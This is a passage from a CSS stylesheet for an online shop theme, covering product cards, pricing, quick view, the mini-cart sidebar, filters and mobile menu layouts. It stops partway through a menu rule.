.product-category-section .inner-product-cat span.inner-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    transform-origin: right bottom;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.product-category-section .inner-product-cat.half-height {
    height: calc(100% / 2 - 15px);
}

.product-category-section .inner-product-cat.half-height:first-child {
    margin-bottom: 30px;
}

.product-category-section .inner-product-cat .inner-content {
    pointer-events: none;
    position: absolute;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    bottom: 30px;
    right: 25px;
}

.product-category-section .inner-product-cat .inner-content .category-title {
    font-size: 30px;
    font-weight: 700;
    color: #222;
}

@media (max-width: 991px) {
    .product-category-section .inner-product-cat .inner-content .category-title {
        font-size: 26px;
        line-height: 30px;
    }
}

.product-category-section .inner-product-cat .inner-content .category-count {
    color: #666;
}

.currency-symbol {
    margin-left: 3px;
    font-size: 75%;
}

.product-item .inner-image .product-action {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 20;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.product-item .inner-image .product-action .btn-product-action {
    margin-right: 4px;
    margin-left: 4px;
    display: inline-block;
    position: relative;
}

.product-item .inner-image .product-action .btn-product-action i {
    background-color: #ffffff;
    color: #222;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 18px;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    -webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.product-item .inner-image .product-action .btn-product-action i:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.product-item .inner-content .product-category a {
    font-size: 13px;
    color: #666;
}

.product-item .inner-content .product-category a:last-child .comma-item {
    display: none;
}

.product-item .inner-content .product-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight);
}

.product-item .inner-content .product-title a:hover {
    color: var(--color-hightlight) !important;
}

.product-item .inner-content .product-rating-price {
    height: 22px;
    line-height: 22px;
    overflow: hidden;
}

.product-item .inner-content .product-rating-price .wrp-rating-price {
    height: 44px;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: transform 0.25s ease-in-out;
    transition: transform 0.25s ease-in-out;
}

.product-item:hover .product-action {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    bottom: 30px;
}

.product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(-22px);
    -ms-transform: translateY(-22px);
    -o-transform: translateY(-22px);
    transform: translateY(-22px);
}

.price-amount {
    color: #c33;
    font-weight: 700;
    font-size: 16px;
}

.price-amount.old-price {
    color: #666;
    font-weight: 400;
    margin-left: 15px;
    position: relative;
}

.price-amount.old-price::after {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 0.5px;
    background-color: #666;
    width: 100%;
}

.view-small {
    margin-bottom: 50px;
}

.view-small .product-item {
    margin-bottom: 18px;
    padding-bottom: 18px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .product-item .inner-image {
    float: left;
    margin-right: 20px;
    margin-bottom: 0;
}

.view-small .product-item .inner-image img {
    max-width: 80px;
}

.view-small .product-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .product-item .inner-content .product-title {
    margin-bottom: 2px;
}

.view-small .product-item .inner-content .product-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .product-item .inner-content .price-amount {
    font-size: 14px;
}

.view-small .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.view-small .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.btn-wishlist.added-wishlist i::before {
    content: "\f00c";
    font-family: Line Awesome Free;
    font-weight: 900;
}

.quickview-close {
    position: absolute;
    top: 10px;
    right: 20px;
    font-size: 20px;
    z-index: 1000;
    color: #222;
}

.quickview-info {
    position: relative;
    height: 515px;
    overflow: auto;
    padding: 50px 50px 50px 30px;
}

.quickview-info::-webkit-scrollbar {
    width: 6px;
}

.quickview-info::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.quickview-info::-webkit-scrollbar-track {
    border-radius: 8px;
}

.product-detail-footer .nav li {
    margin-right: 15px;
}

.product-detail-footer .nav li a {
    font-size: 14px;
    padding: 8px 15px;
    position: relative;
    background: #f8f9fa;
    color: #222;
    border-top-right-radius: .25rem;
    border-top-left-radius: .25rem;
    font-weight: 600;
}

.product-detail-footer .nav li a:hover, .product-detail-footer .nav li .nav-link.active {
    background: #D9D9D9;
}

.product-image-detail .owl-carousel::before, .product-image-detail .owl-carousel::after {
    content: none;
}

.product-image-detail .owl-carousel .owl-prev {
    left: 0px;
}

.product-image-detail .owl-carousel .owl-next {
    right: 0px;
}

.product-image-detail .owl-carousel i {
    font-size: 32px;
    color: rgba(0, 0, 0, 0.8);
}

.product-image-detail .owl-carousel i:hover {
    color: #000;
}

.product-image-detail:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.product-image-detail:hover .owl-nav .owl-prev {
    left: 15px;
}

.product-image-detail:hover .owl-nav .owl-next {
    right: 15px;
}

.price-amount {
    white-space: nowrap;
}

.product-content-detail label {
    margin-bottom: 0;
    color: #222;
}

.product-content-detail .product-title-detail {
    color: var(--color-main);
}

.product-content-detail .product-description p {
    margin-bottom: 5px;
}

.product-content-detail .price .price-amount {
    font-size: 24px;
    font-weight: 700;
    color: #c33;
}

.product-content-detail .price .price-amount.old-price {
    font-size: 18px;
    font-weight: 400;
    color: #666;
    text-decoration: line-through;
    margin-left: 15px;
}

.product-content-detail .product-category a {
    color: #666;
}

.product-content-detail .product-category a:last-child .comma-item {
    display: none;
}

.product-content-detail .product-category a:hover {
    color: var(--color-hightlight);
}

.product-content-detail .product-meta>div {
    margin-bottom: 6px;
}

.product-content-detail .product-meta>div:last-child {
    margin-bottom: 0;
}

.product-content-detail .code span, .product-content-detail .brand span, .product-content-detail .weight span, .product-content-detail .length span, .product-content-detail .width span, .product-content-detail .height span {
    margin-left: 5px;
}

.product-content-detail .entire-attribute {
    margin-bottom: 20px;
}

.product-content-detail .entire-attribute .list-attribute {
    margin-bottom: 10px;
}

.product-content-detail .entire-attribute .list-attribute label {
    margin-right: 20px;
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute .product-attribute-switch {
    margin-bottom: 0;
}

.product-content-detail .entire-attribute .list-attribute:last-child {
    margin-bottom: 0;
}

.product-content-detail .add-to-cart {
    max-width: 230px;
}

.product-content-detail .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.product-content-detail .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    height: 44px;
    line-height: 44px;
}

.product-content-detail .btn-compare {
    font-weight: 600;
    margin-top: 10px;
    display: inline-block;
    color: #222;
}

.product-content-detail .btn-compare i {
    margin-right: 5px;
}

.product-content-detail .btn-compare:hover {
    color: #c33;
}

.product-quantity {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    font-size: 25px;
    color: #222;
    border: 1px solid #e1e1e1;
    border-radius: 50px;
    padding: 0 10px;
    margin-right: 20px;
    float: left;
}

.product-quantity .btn-quantity {
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-quantity .btn-quantity:hover {
    color: var(--color-main);
}

.product-quantity input {
    font-size: 18px;
    width: 60px;
    height: 42px;
    padding: 0 10px;
    border: none;
    background-color: transparent;
}

.social-share .share-title {
    margin-right: 15px;
}

.social-share .list-social .btn-social {
    float: left;
    margin: 0 4px;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.social-share .list-social .btn-social:hover i {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.social-share .list-social .btn-social.facebook-icon i {
    background-color: #365493;
}

.social-share .list-social .btn-social.twitter-icon i {
    background-color: #3cf;
}

.social-share .list-social .btn-social.google-icon i {
    background-color: #d44132;
}

.social-share .list-social .btn-social.pinterest-icon i {
    background-color: #cb2027;
}

.social-share .list-social .btn-social.linkedin-icon i {
    background-color: #0274b3;
}

.social-share .list-social .btn-social a i {
    height: 40px;
    width: 40px;
    text-align: center;
    line-height: 40px;
    font-size: 20px;
    color: #ffffff;
}

.sidebar-mini-cart {
    position: fixed;
    display: flex;
    flex-direction: column;
    top: 0;
    bottom: 0;
    right: 0;
    width: 460px;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 1030;
    background-color: #ffffff;
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(460px, 0, 0);
    -moz-transform: translate3d(460px, 0, 0);
    -ms-transform: translate3d(460px, 0, 0);
    -o-transform: translate3d(460px, 0, 0);
    transform: translate3d(460px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
}

.sidebar-mini-cart.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-overflow-scrolling: touch;
}

.sidebar-mini-cart .sidebar-header .close-sidebar {
    font-size: 30px;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart {
    flex: 1 1 auto;
    display: flex;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    position: absolute;
    top: 30px;
    right: 5px;
    font-size: 16px;
    cursor: pointer;
}

.sidebar-mini-cart .content-mini-cart .remove-mini-cart:hover i {
    color: #c33;
}

.sidebar-mini-cart .content-mini-cart .inner-content {
    margin-left: 110px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product {
    line-height: 20px;
    height: 20px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label, .sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    float: left;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product label {
    font-weight: 400;
    color: #222;
    margin-bottom: 0;
}

.sidebar-mini-cart .content-mini-cart .inner-content .attr-product p {
    margin-bottom: 0;
    font-weight: 700;
    color: #390;
    margin-left: 5px;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity {
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .inner-content .quantity .price-amount {
    font-weight: 700;
}

.sidebar-mini-cart .content-mini-cart .total-price {
    padding-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-checkout {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    margin-top: 20px;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info {
    display: block;
    font-weight: 700;
    padding: 14px 0;
    background-color: transparent;
    border: 1px solid #222;
    color: #222;
}

.sidebar-mini-cart .content-mini-cart .mini-cart-btn .btn-cart-info:hover {
    color: var(--color-hightlight);
    border-color: var(--color-hightlight);
}

.sidebar-mini-cart .content-mini-cart .box-minicart {
    padding-bottom: 270px;
    position: relative;
    width: 100%;
}

.sidebar-mini-cart .content-mini-cart .entire-bottom-minicart {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

.sidebar-mini-cart::-webkit-scrollbar {
    width: 6px;
}

.sidebar-mini-cart::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    background: #e6e6e6;
}

.sidebar-mini-cart::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.active-quick-shop .product-quick-shop {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}

.product-quick-shop {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(249, 249, 249, 0.97);
    -webkit-transform: translateY(-101%);
    -ms-transform: translateY(-101%);
    -o-transform: translateY(-101%);
    transform: translateY(-101%);
    -webkit-transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: all 0.35s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    z-index: 50;
    overflow-x: hidden;
    overflow-y: auto;
    text-align: center;
}

.product-quick-shop .quick-shop-close {
    position: absolute;
    top: 5px;
    right: 5px;
    font-size: 15px;
    color: #222;
    cursor: pointer;
}

.product-quick-shop::-webkit-scrollbar {
    width: 6px;
}

.product-quick-shop::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.product-quick-shop::-webkit-scrollbar-track {
    border-radius: 8px;
}

.entry-quick-shop {
    height: 100%;
    width: 100%;
    padding: 20px 10px 10px;
}

.entry-quick-shop .product-attribute-switch {
    margin-bottom: 5px;
}

.entry-quick-shop .product-quantity {
    margin-right: 0;
}

.entry-quick-shop .product-quantity input {
    height: 32px;
}

.entry-quick-shop .product-quantity .btn-quantity {
    line-height: 32px;
}

.entry-quick-shop .reset-attribute {
    margin-left: 0;
}

.entry-quick-shop label {
    font-weight: 600;
    margin-bottom: 2px;
}

.entry-quick-shop .add-to-cart {
    display: inline-block;
    margin-top: 8px;
    height: 34px;
    width: 34px;
    font-size: 20px;
    background-color: var(--color-main);
    text-align: center;
    line-height: 34px;
    color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.entry-quick-shop .add-to-cart.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.entry-quick-shop .entire-attribute {
    margin-bottom: 5px;
}

.entry-quick-shop .added_to_cart i::before {
    content: '\f218';
}

.entry-quick-shop .out-of-stock {
    font-weight: 600;
    color: #c33;
    text-transform: capitalize;
    line-height: 76px;
}

.per-page-title {
    font-weight: 600;
    color: #222;
}

.per-page-variation {
    padding: 0 7px;
}

.per-page-variation.active {
    color: #222;
    font-weight: 600;
}

.orderby-section .dropdown.show .orderby-title::after {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.orderby-section .orderby-title {
    display: block;
    min-width: 150px;
    padding-right: 45px;
    position: relative;
    cursor: pointer;
    color: #222;
    font-weight: 600;
}

.orderby-section .orderby-title::after {
    content: "\f107";
    position: absolute;
    font-family: "Line Awesome Free";
    top: 0;
    right: 0;
    font-weight: 900;
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}

.orderby-section .dropdown-item {
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    height: 40px;
}

.orderby-section .dropdown-item.active {
    font-weight: 600;
    background-color: #f6f6f6;
    color: #222;
}

.orderby-section .dropdown-menu {
    margin: 0;
    padding: 0;
}

.filter-section {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

.filter-section li {
    margin-bottom: 6px;
}

.filter-section li .inner-switch>span {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    display: block;
    position: relative;
    border: 1px solid #e3e3e3;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-section li .inner-switch.circle>span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.filter-section li>a {
    display: inline-flex;
    flex-direction: row;
    align-items: center;
    margin: 6px 0;
}

.filter-section li>a:hover {
    color: #222;
}

.filter-section li>a:hover .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a:hover .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section li>a.active .inner-name {
    color: #222;
    font-weight: 700;
}

.filter-section li>a.active .inner-switch>span {
    background-color: transparent !important;
}

.filter-section li>a.active .inner-switch>span::after {
    content: "\f00c";
    font-family: "Line Awesome Free";
    font-weight: 900;
    position: absolute;
    top: 0px;
    left: 0;
    line-height: 1;
}

.filter-section.filter-inline {
    display: flex;
    align-items: center;
}

/* Responsive */
.is-mobile .product-detail-footer .nav {
    margin-bottom: 0;
    border-bottom: 0;
}

.is-mobile .product-detail-footer .nav li {
    margin-right: 20px;
}

.is-mobile .product-detail-footer .nav li a {
    font-size: 14px;
}

.is-mobile .product-detail-footer .nav li a::before {
    content: none;
}

.is-mobile .product-detail-footer .nav li a.active {
    color: #c33;
}

.is-mobile .box-rating {
    flex-direction: column;
}

.is-mobile .box-rating .author-info {
    flex: 1 1;
    padding: 0;
    display: flex;
    text-align: left;
}

.is-mobile .box-rating .author-info .letter-first {
    margin: 0 8px 0 0;
    height: 36px;
    width: 36px;
    line-height: 34px;
    font-size: 11px;
}

.is-mobile .box-rating .author-info .meta {
    text-align: left;
    padding-left: 10px;
    margin-top: 5px;
}

.is-mobile .box-rating .rating-content {
    width: 100%;
    padding-left: 0;
}

.is-mobile .box-rating .rating-content .entry-reply {
    margin-bottom: 10px;
}

.is-mobile .box-rating .child-reply .author-info .meta {
    padding-left: 0;
}

.is-mobile .box-rating .child-reply .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form {
    background-color: transparent;
    padding: 0;
}

.is-mobile .reviews-form input[type=text], .is-mobile .reviews-form textarea {
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
}

.is-mobile .logo-section {
    text-align: left;
}

.is-mobile .entry-topbar {
    display: block;
}

.is-mobile .entry-topbar .dropdown-topbar {
    justify-content: center;
}

.is-mobile .entry-topbar .left-topbar {
    display: block;
    text-align: center;
}

.is-mobile .entry-topbar .right-topbar ul {
    text-align: center;
    padding-left: 0;
}

.is-mobile .slider-section .slick-next:hover, .is-mobile .slider-section .slick-prev:hover {
    background-color: rgba(255, 255, 255, 0.75);
}

.is-mobile .slider-section .slick-next:hover::before, .is-mobile .slider-section .slick-prev:hover::before {
    color: #222;
}

.is-mobile .slider-section .inner-content {
    font-size: 13px;
    line-height: 16px;
    margin-top: 10px;
    margin-bottom: 15px;
}

.is-mobile .slider-section .btn-submit {
    font-size: 13px;
    line-height: 35px !important;
    height: 35px;
}

.is-mobile .menu-section {
    position: fixed;
    width: 290px;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    z-index: 1100;
    background-color: #fff;
    padding: 0 20px;
    overflow: auto;
    -webkit-transition: all 0.8s ease-in-out;
    transition: all 0.8s ease-in-out;
    -webkit-transform: translate3d(-290px, 0, 0);
    -moz-transform: translate3d(-290px, 0, 0);
    -ms-transform: translate3d(-290px, 0, 0);
    -o-transform: translate3d(-290px, 0, 0);
    transform: translate3d(-290px, 0, 0);
    -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
    -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
}

.is-mobile .menu-section.open {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    padding-bottom: 90px;
}

.is-mobile .menu-section>ul>li {
    display: block;
    margin-right: 0;
    border-bottom: 1px solid #e3e3e3;
}

.is-mobile .menu-section>ul>li:last-child {
    border-bottom: 0;
}

.is-mobile .menu-section>ul>li>a {
    line-height: 1;
    height: auto;
    display: block !important;
    text-align: left;
    padding: 15px 0px;
    color: #333232;
}

.is-mobile .menu-section>ul>li>.grower {
    top: 8px;
}

.is-mobile .menu-section .grower {
    display: block;
    position: absolute;
    top: 2px;
    right: 0;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    opacity: 1;
    filter: alpha(opacity=100);
    z-index: 1;
}

.is-mobile .menu-section .grower::after {
    content: "\f067";
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

.is-mobile .menu-section .grower.open::after {
    content: "\f068";
}

.is-mobile .menu-section .menu-title {
    font-weight: normal;
    margin-bottom: 0;
    line-height: 1;
    padding: 10px 0;
    display: block;
}

.is-mobile .menu-section .row-menu {
    display: block;
    margin-right: 0px;
    margin-left: 0px;
}

.is-mobile .menu-section .row-menu>div, .is-mobile .menu-section .row-menu li {
    max-width: 100%;
    padding: 0 0 0 15px;
}

.is-mobile .menu-section .container-menu {
    border-left: 1px solid #e3e3e3;
    margin-bottom: 10px;
    min-height: auto !important;
}

.is-mobile .menu-section .container-menu .sub-menu {
    display: none;
    border-left: 1px solid #e3e3e3;
    padding: 0px;
    margin-bottom: 0px;
}

.is-mobile .menu-section .menu-link {
    line-height: 1;
    padding: 10px 0;
    color: #222;
}

.is-mobile .menu-section .child-indicator {
    display: none;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #fff;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    line-height: 1;
    width: 100%;
    padding: 10px 0;
}

.is-mobile .menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    width: 100%;
    position: static;
    padding: 0;
    margin-bottom: 0;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .menu-section .entry-menu.dropdown {
    margin-bottom: 10px;
}

.is-mobile .menu-section .entry-menu.dropdown ul {
    position: static;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    display: none;
    min-width: auto;
    margin: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    border-left: 1px solid #e3e3e3;
}

.is-mobile .menu-section .entry-menu.dropdown ul li {
    padding-left: 15px;
}

.is-mobile .menu-section .entry-menu.full-width .container-menu {
    width: 100%;
}

.is-mobile .menu-section .has-child {
    position: relative;
}

.is-mobile .menu-section .has-child>a {
    position: relative;
}

.is-mobile .menu-section .has-child>a>span {
    display: none !important;
}

.is-mobile .menu-section .has-child>.entry-menu {
    position: static;
    padding: 0;
    border-top: 0;
    min-width: auto;
    width: auto;
    display: none;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.is-mobile .menu-section .has-child>.entry-menu::before {
    content: none;
}

.is-mobile .menu-section .has-child:hover>a {
    color: inherit;
}

.is-mobile .menu-section .menu-top {
    display: block;
    position: relative;
    margin-bottom: 15px;
    margin-top: 20px;
}

.is-mobile .menu-section .menu-top .menu-close {
    position: absolute;
    top: 5px;
    right: 0;
    font-size: 20px;
}

.is-mobile .menu-section .close-sidebar {
    position: absolute;
    font-size: 30px;
    color: #222;
    top: -5px;
    right: 0;
}

.is-mobile .btn-menu-mobile {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 35px;
    display: inline-block;
    color: #fff;
    background: var(--color-main);
    border-radius: 5px;
}

.is-mobile .menu-custom {
    float: right;
}

.is-mobile .back-drop {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    z-index: 1020;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .back-drop.open {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.is-mobile .sticky-menu.fix {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sticky-menu.fix.scroll-up {
    -webkit-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

.is-mobile .sidebar-mini-cart {
    width: 290px;
}

.is-mobile .sidebar-mini-cart .content-mini-cart .remove-mini-cart {
    top: 12px;
}

.is-mobile .hight-light .entry-content {
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.is-mobile .hight-light .entry-content .inner-icon {
    margin-right: 0;
}

.is-mobile .product-detail-head .product-quantity, .is-mobile .product-detail-head .add-to-cart {
    margin-top: 5px;
    margin-bottom: 5px;
}

.is-mobile .view-small .product-item .inner-content {
    text-align: left;
}

.is-mobile .view-small .product-item .inner-content .star-rating {
    margin: 0;
}

.is-mobile .product-item .inner-image .product-action {
    display: none;
}

.is-mobile .product-item .inner-content {
    text-align: center;
}

.is-mobile .product-item .inner-content .product-rating-price {
    height: auto;
    line-height: 1.4;
}

.is-mobile .product-item .inner-content .product-rating-price .wrp-rating-price {
    height: auto;
}

.is-mobile .product-item .inner-content .star-rating {
    margin: 0 auto;
}

.is-mobile .product-item .inner-content .price>span {
    display: inline-block;
    padding: 0 3px;
}

.is-mobile .product-item .inner-content .price>span.price-amount.old-price {
    margin-left: 0;
}

.is-mobile .product-item:hover .inner-content .product-rating-price .wrp-rating-price {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.article-content iframe, .article-content video, .article-content img, .article-content table {
    max-width: 100%;
}

.product-detail-footer iframe, .product-detail-footer video, .product-detail-footer img, .product-detail-footer table {
    max-width: 100%;
}

.article-content img, .product-detail-footer img {
    height: auto;
}

@media (max-width: 1280px) {
    .menu-section .entry-menu.full-width .container-menu {
        width: auto;
    }

    .menu-section .entry-menu.multil-column {
        min-width: 620px;
    }

    .slick-slider .slick-arrow {
        opacity: 1;
        filter: opacity(1);
        visibility: visible;
    }

    .slick-slider .slick-prev {
        left: -15px;
    }

    .slick-slider .slick-next {
        right: -15px;
    }

    .slick-slider:hover .slick-prev {
        left: -15px;
    }

    .slick-slider:hover .slick-next {
        right: -15px;
    }

    .slick-slider::before, .slick-slider::after {
        content: none;
    }
}

@media (max-width: 1000px) {
    .slick-dotted.slick-slider {
        margin-bottom: 30px;
    }

    .entry-topbar {
        display: block;
    }

    .entry-topbar .dropdown-topbar {
        justify-content: center;
    }

    .entry-topbar .left-topbar {
        display: block;
        text-align: center;
    }

    .entry-topbar .right-topbar ul {
        text-align: center;
        padding-left: 0;
    }

    .menu-section {
        position: fixed;
        width: 290px;
        top: 0;
        bottom: 0;
        left: 0;
        height: 100%;
        z-index: 1100;
        background-color: #fff;
        padding: 0 20px;
        overflow: auto;
        -webkit-transition: all 0.8s ease-in-out;
        transition: all 0.8s ease-in-out;
        -webkit-transform: translate3d(-290px, 0, 0);
        -moz-transform: translate3d(-290px, 0, 0);
        -ms-transform: translate3d(-290px, 0, 0);
        -o-transform: translate3d(-290px, 0, 0);
        transform: translate3d(-290px, 0, 0);
        -webkit-transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        transition: transform 0.3s cubic-bezier(0.65, 0.05, 0.51, 0.82);
        -webkit-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
        box-shadow: -1px 0px 3px rgba(0, 0, 0, 0.2);
    }

    .menu-section.open {
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    .menu-section>ul>li {
        display: block;
        margin-right: 0;
        border-bottom: 1px solid #e3e3e3;
    }

    .menu-section>ul>li:last-child {
        border-bottom: 0;
    }

    .menu-section>ul>li>a {
        line-height: 1;
        height: auto;
        display: block !important;
        text-align: left;
        padding: 15px 0px;
    }

    .menu-section>ul>li>.grower {
        top: 8px;
    }

    .menu-section .grower {
        display: block;
        position: absolute;
        top: 2px;
        right: 0;
        font-size: 14px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        cursor: pointer;
        opacity: 1;
        filter: alpha(opacity=100);
        z-index: 1;
    }

    .menu-section .grower::after {
        content: "\f067";
        font-family: "Line Awesome Free";
        vertical-align: bottom;
        font-weight: 600;
    }

    .menu-section .grower.open::after {
        content: "\f068";
    }

    .menu-section .menu-title {
